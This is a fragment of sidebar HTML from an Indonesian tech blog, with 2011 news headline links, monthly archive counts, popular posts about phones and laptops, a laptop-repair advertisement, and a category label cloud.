<li><a href='https://www.kursushp.com/2011/04/seagate-beli-bisnis-hardisk-samsung-usd.html'>Seagate Beli Bisnis Hardisk Samsung USD 1,38 Miliar</a></li>
<li><a href='https://www.kursushp.com/2011/04/dipilih-apple-saham-toshiba-naik.html'>Dipilih Apple, Saham Toshiba Naik</a></li>
<li><a href='https://www.kursushp.com/2011/04/twitter-jegal-ubermedia-beli-tweetdeck.html'>Twitter Jegal UberMedia Beli TweetDeck</a></li>
<li><a href='https://www.kursushp.com/2011/04/norton-2012-beta-mulai-tersedia.html'>Norton 2012 Beta Mulai Tersedia</a></li>
<li><a href='https://www.kursushp.com/2011/04/pasar-zte-naik-34-di-2010.html'>Pasar ZTE Naik 3,4 % di 2010</a></li>
<li><a href='https://www.kursushp.com/2011/04/youtube-siarkan-langsung-pernikahan.html'>YouTube Siarkan Langsung Pernikahan William dan Kate</a></li>
<li><a href='https://www.kursushp.com/2011/04/webcam-ungkap-pembunuhan-seorang.html'>Webcam Ungkap Pembunuhan Seorang Mahasiswa</a></li>
<li><a href='https://www.kursushp.com/2011/04/wanita-diperkosa-teman-kencan-online.html'>Wanita Diperkosa Teman Kencan Online</a></li>
<li><a href='https://www.kursushp.com/2011/04/apple-dituding-jiplak-samsung-lebih.html'>Apple Dituding Jiplak Samsung Lebih Dulu</a></li>
<li><a href='https://www.kursushp.com/2011/04/asus-eee-pad-transformer-menggoda.html'>Asus Eee Pad Transformer, Menggoda dengan Honeycomb</a></li>
<li><a href='https://www.kursushp.com/2011/04/blackberry-curve-8530-gemini-versi-cdma.html'>BlackBerry Curve 8530, Gemini Versi CDMA</a></li>
<li><a href='https://www.kursushp.com/2011/04/sayonara-psp-go.html'>Sayonara PSP Go</a></li>
<li><a href='https://www.kursushp.com/2011/04/gelar-lgf-2011-lyto-siapkan-hadiah-rp.html'>Gelar LGF 2011, Lyto Siapkan Hadiah Rp 200 Juta</a></li>
<li><a href='https://www.kursushp.com/2011/04/iphone-5-mulai-diproduksi-september.html'>iPhone 5 Mulai Diproduksi September 2011</a></li>
<li><a href='https://www.kursushp.com/2011/04/20-ribu-toko-pasarkan-blackberry.html'>20 Ribu Toko Pasarkan BlackBerry PlayBook</a></li>
<li><a href='https://www.kursushp.com/2011/04/samsung-siapkan-ponsel-dual-core-2ghz.html'>Samsung Siapkan Ponsel Dual Core 2GHz</a></li>
<li><a href='https://www.kursushp.com/2011/04/twitter-dikabarkan-akan-beli-tweetdeck.html'>Twitter Dikabarkan akan Beli TweetDeck</a></li>
<li><a href='https://www.kursushp.com/2011/04/telkom-kejar-tambahan-1-juta-pelanggan.html'>Telkom Kejar Tambahan 1 Juta Pelanggan Speedy</a></li>
<li><a href='https://www.kursushp.com/2011/04/nusantara-super-highway-rampung-di-2015.html'>Nusantara Super Highway Rampung di 2015</a></li>
<li><a href='https://www.kursushp.com/2011/04/telkom-tak-ingin-batasi-kuota-speedy.html'>Telkom Tak Ingin Batasi Kuota Speedy</a></li>
<li><a href='https://www.kursushp.com/2011/04/indosat-gerilya-tingkatkan-trafik-data.html'>Indosat Gerilya Tingkatkan Trafik Data</a></li>
<li><a href='https://www.kursushp.com/2011/04/matrix-jadi-anak-tiri-di-indosat.html'>Matrix Jadi &#39;Anak Tiri&#39; di Indosat?</a></li>
<li><a href='https://www.kursushp.com/2011/04/7-alasan-meeting-perlu-diminimalkan.html'>7 Alasan Meeting Perlu Diminimalkan</a></li>
<li><a href='https://www.kursushp.com/2011/04/pemimpin-mesir-ingin-bertemu-bos.html'>Pemimpin Mesir Ingin Bertemu Bos Facebook</a></li>
<li><a href='https://www.kursushp.com/2011/04/soal-robot-pemerintah-harus-buka-mata.html'>Soal Robot, Pemerintah Harus Buka Mata</a></li>
<li><a href='https://www.kursushp.com/2011/04/5-dari-10-robot-unikom-juara-di-amerika.html'>5 dari 10 Robot Unikom Juara di Amerika</a></li>
<li><a href='https://www.kursushp.com/2011/04/bugil-di-facebook-ratu-kecantikan.html'>Bugil di Facebook, Ratu Kecantikan Dicopot Gelarnya</a></li>
<li><a href='https://www.kursushp.com/2011/04/unikom-pertahankan-gelar-juara-di.html'>Unikom Pertahankan Gelar Juara di RoboGames</a></li>
<li><a href='https://www.kursushp.com/2011/04/samsung-ancam-gugat-balik-apple.html'>Samsung Ancam Gugat Balik Apple</a></li>
<li><a href='https://www.kursushp.com/2011/04/apple-samsung-teman-tapi-tidak-mesra.html'>Apple &amp; Samsung, Teman Tapi Tidak Mesra</a></li>
<li><a href='https://www.kursushp.com/2011/04/apple-samsung-galaxy-nyontek-luar-dalam.html'>Apple: Samsung Galaxy Nyontek Luar Dalam</a></li>
<li><a href='https://www.kursushp.com/2011/04/apple-gugat-samsung-galaxy-tab-galaxy-s.html'>Apple Gugat Samsung Galaxy Tab &amp; Galaxy S</a></li>
<li><a href='https://www.kursushp.com/2011/04/nelson-mandela-berkicau-di-twitter.html'>Nelson Mandela &#39;Berkicau&#39; di Twitter</a></li>
<li><a href='https://www.kursushp.com/2011/04/n43sl-jagoan-asus-di-kelas-menengah.html'>N43SL, Jagoan Asus di Kelas Menengah</a></li>
<li><a href='https://www.kursushp.com/2011/04/prediksi-4-fitur-baru-nintendo-wii-2.html'>Prediksi 4 Fitur Baru Nintendo Wii 2</a></li>
<li><a href='https://www.kursushp.com/2011/04/hp-klaim-laptop-terdingin-di-dunia.html'>HP Klaim Laptop Terdingin di Dunia</a></li>
<li><a href='https://www.kursushp.com/2011/04/hp-siapkan-toko-musik-dan-film-di.html'>HP Siapkan Toko Musik dan Film di TouchPad</a></li>
<li><a href='https://www.kursushp.com/2011/04/penjualan-playstation-3-tembus-50-juta.html'>Penjualan PlayStation 3 Tembus 50 Juta Unit</a></li>
<li><a href='https://www.kursushp.com/2011/04/update-wp7-telat-microsoft-salahkan.html'>Update WP7 Telat, Microsoft Salahkan Vendor</a></li>
<li><a href='https://www.kursushp.com/2011/04/acer-luncurkan-monitor-3d.html'>Acer Luncurkan Monitor 3D</a></li>
<li><a href='https://www.kursushp.com/2011/04/samsung-berencana-jual-bisnis-hardisk.html'>Samsung Berencana Jual Bisnis Hardisk</a></li>
<li><a href='https://www.kursushp.com/2011/04/rim-siap-jegal-google-pinang-nortel.html'>RIM Siap Jegal Google Pinang Nortel</a></li>
<li><a href='https://www.kursushp.com/2011/04/ini-dia-6-media-sosial-berisiko.html'>Ini Dia, 6 Media Sosial Berisiko Keamanan Tertinggi</a></li>
<li><a href='https://www.kursushp.com/2011/04/media-sosial-ancam-produktivitas.html'>Media Sosial Ancam Produktivitas Perusahaan</a></li>
<li><a href='https://www.kursushp.com/2011/04/menggerakkan-e-payment-nasional-via.html'>Menggerakkan e-Payment Nasional via Transportasi</a></li>
<li><a href='https://www.kursushp.com/2011/04/google-akan-tutup-google-video.html'>Google akan Tutup Google Video</a></li>
<li><a href='https://www.kursushp.com/2011/04/seruan-hacker-boikot-produk-sony-sia.html'>Seruan Hacker Boikot Produk Sony Sia-sia?</a></li>
<li><a href='https://www.kursushp.com/2011/04/iran-tuduh-siemens-bantu-as-lakukan.html'>Iran Tuduh Siemens Bantu AS Lakukan Serangan Stuxnet</a></li>
<li><a href='https://www.kursushp.com/2011/04/hayya-alal-linux.html'>Hayya &#39;Alal Linux</a></li>
<li><a href='https://www.kursushp.com/2011/04/bistip-situs-buat-nitip-dan-dapat-tip.html'>Bistip, Situs Buat Nitip dan Dapat Tip</a></li>
<li><a href='https://www.kursushp.com/2011/04/google-hadirkan-voice-recognition-di.html'>Google Hadirkan Voice Recognition di Chrome</a></li>
<li><a href='https://www.kursushp.com/2011/04/penganut-kopi-paste-ingin-disahkan.html'>Penganut &#39;Kopi Paste&#39; Ingin Disahkan Sebagai Agama</a></li>
<li><a href='https://www.kursushp.com/2011/04/domain-xxx-siap-meluncur.html'>Domain .xxx Siap Meluncur</a></li>
<li><a href='https://www.kursushp.com/2011/04/dana-bantuan-bisa-dimonitor-dengan.html'>Dana Bantuan Bisa Dimonitor dengan Sistim TI</a></li>
<li><a href='https://www.kursushp.com/2011/04/honeycomb-semua-tablet-android-wajib.html'>Honeycomb, Semua Tablet Android &#39;Wajib Pakai&#39;</a></li>
<li><a href='https://www.kursushp.com/2011/04/inikah-spesifikasi-nintendo-wii-2.html'>Inikah Spesifikasi Nintendo Wii 2?</a></li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(391)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(326)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2011/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(100)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(953)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(93)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/11/'>
November
</a>
<span class='post-count' dir='ltr'>(148)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(530)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/09/'>
September
</a>
<span class='post-count' dir='ltr'>(63)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/07/'>
Juli
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/06/'>
Juni
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/05/'>
Mei
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/04/'>
April
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/03/'>
Maret
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2010/01/'>
Januari
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(56)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2009/12/'>
Desember
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2009/11/'>
November
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2009/10/'>
Oktober
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2009/09/'>
September
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2009/02/'>
Februari
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2006/'>
2006
</a>
<span class='post-count' dir='ltr'>(25)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.kursushp.com/2006/09/'>
September
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
</li>
</ul>
</div>
</div>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML11'>
<h2 class='title'>Ad Home</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML7'>
<h2 class='title'>Sponsor</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>Header Ads</h2>
<div class='widget-content'>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/manfaat-merawat-handphone-dari-produk_48.html'>Manfaat Merawat Handphone dari Produk vivo untuk Generasi Muda</a></div>
<div class='item-snippet'>Manfaat Merawat Handphone dari Produk vivo untuk Generasi Muda Handphone adalah salah satu perangkat elektronik yang paling sering digunakan...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/vivo-y100-5g-ponsel-harga-menengah.html'>Vivo Y100 5G, Ponsel Harga Menengah dengan Tampilan Mewah</a></div>
<div class='item-snippet'>Vivo merupakan salah satu merek ponsel yang cukup populer di Indonesia, terutama di kalangan generasi muda. Vivo selalu berinovasi untuk men...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/fitur-hibernate-adalah-mode-hemat-daya.html'>Fitur hibernate adalah mode hemat daya yang dirancang terutama untuk laptop</a></div>
<div class='item-snippet'>Fitur hibernate adalah mode hemat daya yang dirancang terutama untuk laptop, yang memungkinkan Anda melanjutkan pekerjaan Anda tanpa kehilan...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/anda-ingin-menonaktifkan-fitur.html'>Anda ingin menonaktifkan fitur hibernate yang membuat komputer Anda selalu melanjutkan dari sesi sebelumnya saat dihidupkan</a></div>
<div class='item-snippet'>&#160;Saya mengerti bahwa Anda ingin menonaktifkan fitur hibernate yang membuat komputer Anda selalu melanjutkan dari sesi sebelumnya saat dihidu...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kursushp.com/2011/02/dialektika-timbal-balik-social-media.html'>Dialektika Timbal Balik Social Media dan Media Massa</a></div>
<div class='item-snippet'>                   ilustrasi (ist.) Jakarta  -  Cyberspace telah memberi ruang bagi  munculnya Social Media (socmed). Facebook dan Twitter t...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/manfaat-merawat-handphone-dari-produk_8.html'>Manfaat Merawat Handphone dari Produk Itel</a></div>
<div class='item-snippet'>Manfaat Merawat Handphone dari Produk Itel&#160; Handphone adalah salah satu perangkat elektronik yang paling sering digunakan oleh masyarakat. H...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kursushp.com/2009/10/cara-mudah-nge-blog-menggunakan.html'>Cara Mudah Nge-blog Menggunakan BlackBerry</a></div>
<div class='item-snippet'>InetBerry               Cara Mudah Nge-blog  Menggunakan BlackBerry           Penulis: Maurits Albert  - detikinet                  ilustras...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kursushp.com/2024/02/androidutilityv124022244-alat-bantu.html' target='_blank'>
<img alt='AndroidUtility.v124.02.2244: Alat Bantu Multifungsi untuk Perangkat Android' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi8pfQEuVGlSy9cWH5j4LlluBTTM2QVdXXBNNvgKwtBtK8_XvqWHceAL9qxy_AoF3d6hzPwG0aLnkI3z0NL-OH3F1Nbdc3wNcxjrerPyS5DzDRv17dRHJxJ7funof2BXcYSn3Rr2qTHlWlMRZ3t2KdrPz5WX0a7l7SEW_tMvJXyMDikdrtViT7ehuafNaut/s72-w653-c-h463/Screenshot%202024-02-08%20094249.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/androidutilityv124022244-alat-bantu.html'>AndroidUtility.v124.02.2244: Alat Bantu Multifungsi untuk Perangkat Android</a></div>
<div class='item-snippet'>&#160; AndroidUtility.v124.02.2244: Alat Bantu Multifungsi untuk Perangkat Android Anda memiliki perangkat Android yang bermasalah? Anda ingin me...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.kursushp.com/2023/09/apa-saja-fitur-kamera-pada-iphone-15.html'>Apa saja fitur kamera pada iPhone 15 yang lebih baik dibandingkan dengan model sebelumnya</a></div>
<div class='item-snippet'>&#160; Berikut adalah beberapa fitur kamera pada iPhone 15 yang lebih baik dibandingkan dengan model sebelumnya berdasarkan hasil pencarian: Kame...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.kursushp.com/2024/02/mengatasi-error-statusstorlifeexhaust.html' target='_blank'>
<img alt='Mengatasi ERROR: STATUS_STOR_LIFE_EXHAUST pada Smart Phone Flash Tool' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi4dHQ6R0f5MnVZZZMFZFzTWsWc5Wr1aVvKnHZu5gVhxnUb5nP63o4zdcaDnskmB74qmQQLOQJfiV5b_CJ1HHfbkQwGXieKHIKorKmPgd9Oue9tNo4M1ASlCv0Rzxtoe8oUl2-0snIkdvUZsVb2cePCukXGeMLqusjOg3yMK9R54jJHcwazYvxgqFIs8giP/s72-c/Screenshot%202024-02-08%20092837.png' width='72'/>
</a>
</div>
<div class='item-title'><a href='https://www.kursushp.com/2024/02/mengatasi-error-statusstorlifeexhaust.html'>Mengatasi ERROR: STATUS_STOR_LIFE_EXHAUST pada Smart Phone Flash Tool</a></div>
<div class='item-snippet'>&#160; Mengatasi ERROR: STATUS_STOR_LIFE_EXHAUST pada Smart Phone Flash Tool Pernahkah Anda mengalami pesan error &#8220;STATUS_STOR_LIFE_EXHAUST&#8221; saat...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget HTML' data-version='1' id='HTML3'>
<h2 class='title'>Jasa Servis Laptop Telp/Wa 0899 506 9969</h2>
<div class='widget-content'>
Laptop Anda rusak? Jangan khawatir, kami dapat membantu Anda! Kami adalah jasa servis laptop profesional yang telah berpengalaman selama bertahun-tahun. Kami dapat memperbaiki berbagai jenis kerusakan laptop, seperti:

1. Layar pecah
2. Keyboard rusak
3. Baterai bocor
4. Casing retak
5. Software error
6. Dan lain-lain

Kami memiliki teknisi yang handal dan berpengalaman, sehingga Anda dapat yakin bahwa laptop Anda akan ditangani dengan baik. Kami juga menggunakan sparepart yang berkualitas, sehingga Anda dapat yakin bahwa laptop Anda akan berfungsi dengan baik setelah diperbaiki.

Kami memberikan garansi untuk semua pekerjaan yang kami lakukan. Jadi, jika laptop Anda rusak kembali dalam waktu garansi, kami akan memperbaikinya secara gratis.

Kami juga memberikan layanan antar jemput gratis untuk laptop Anda. Jadi, Anda tidak perlu repot-repot membawa laptop Anda ke tempat kami.

Jika Anda ingin memperbaiki laptop Anda, silahkan hubungi kami segera. Kami akan dengan senang hati membantu Anda.

Berikut adalah beberapa keunggulan kami:

1. Teknisi yang handal dan berpengalaman
2. Sparepart yang berkualitas
3. Garansi untuk semua pekerjaan
4. Layanan antar jemput gratis

Segera hubungi kami untuk memperbaiki laptop Anda! Telp/Wa 0899 506 9969
</div>
<div class='clear'></div>
</div>
</div>
<div style='clear: both;'></div>
<div class='sidebar ty-trigger section' id='sidebar(2)' name='sidebar - 2'><div class='widget HTML' data-version='1' id='HTML8'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<div class="videoWrapper">
    <!-- Copy & Pasted from YouTube -->
    <iframe width="560" height="349" src="https://www.youtube.com/watch?v=2RmcS14dDwQ&r frameborder="0" allowfullscreen></iframe>
</div>
<style>
.videoWrapper {
position: relative;
padding-bottom: 56.25%; /* 16:9 */
padding-top: 25px;
height: 0;
}
.videoWrapper iframe {
position: absolute;
top: 0;
left: 0;
width: 100%;
height: 100%;
}
</style>
</div>
</div><div class='widget Label' data-version='1' id='Label1'>
<h2>Categories</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/100%20Ribu%20Pegawai%20Google%20Diminta%20Tidak%20Ngantor'>100 Ribu Pegawai Google Diminta Tidak Ngantor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/3D'>3D</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/3gp'>3gp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/4G'>4G</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/4g%20lte'>4g lte</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/5g'>5g</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/8%20Kecanggihan%20Robot%20Perseverance%20Penjelajah%20Mars'>8 Kecanggihan Robot Perseverance Penjelajah Mars</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/8%20Triliun%20dari%20Google%20Play%20dan%20App%20Store'>8 Triliun dari Google Play dan App Store</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Abadikan'>Abadikan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Acer'>Acer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Agate'>Agate</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/AGIT'>AGIT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Ajang'>Ajang</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Akses'>Akses</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Akuisisi'>Akuisisi</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Akun'>Akun</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/akun%20whatsapp'>akun whatsapp</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/akun%20whatsapp%20diblokir'>akun whatsapp diblokir</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Alarm'>Alarm</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Alasan'>Alasan</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Alienware'>Alienware</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Aman'>Aman</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Amazon'>Amazon</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/AMD'>AMD</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Anda%20ingin%20menonaktifkan%20fitur%20hibernate%20yang%20membuat%20komputer%20Anda%20selalu%20melanjutkan%20dari%20sesi%20sebelumnya%20saat%20dihidupkan'>Anda ingin menonaktifkan fitur hibernate yang membuat komputer Anda selalu melanjutkan dari sesi sebelumnya saat dihidupkan</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Android'>Android</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/AndroidUtility.v124.02.2244%3A%20Alat%20Bantu%20Multifungsi%20untuk%20Perangkat%20Android'>AndroidUtility.v124.02.2244: Alat Bantu Multifungsi untuk Perangkat Android</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Angry'>Angry</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Angry%20Bird'>Angry Bird</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Apa%20kelebihan%20iPhone%2015%20dibandingkan%20dengan%20model%20iPhone%20sebelumnya'>Apa kelebihan iPhone 15 dibandingkan dengan model iPhone sebelumnya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Apa%20kelebihan%20kinerja%20iPhone%2015%20dibandingkan%20dengan%20model%20sebelumnya'>Apa kelebihan kinerja iPhone 15 dibandingkan dengan model sebelumnya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Apa%20saja%20fitur%20kamera%20pada%20iPhone%2015%20yang%20lebih%20baik%20dibandingkan%20dengan%20model%20sebelumnya'>Apa saja fitur kamera pada iPhone 15 yang lebih baik dibandingkan dengan model sebelumnya</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Apa%20saja%20fitur%20yang%20ditawarkan%20oleh%20merek-merek%20ponsel'>Apa saja fitur yang ditawarkan oleh merek-merek ponsel</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Apa%20saja%20merek%20ponsel%20yang%20populer%20saat%20ini%3F'>Apa saja merek ponsel yang populer saat ini?</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.kursushp.com/search/label/Apa%20yang%20membuat%20iPhone%2015%20menjadi%20pilihan%20yang%20baik'>Apa yang membuat iPhone 15 menjadi pilihan yang baik</a>
</span>
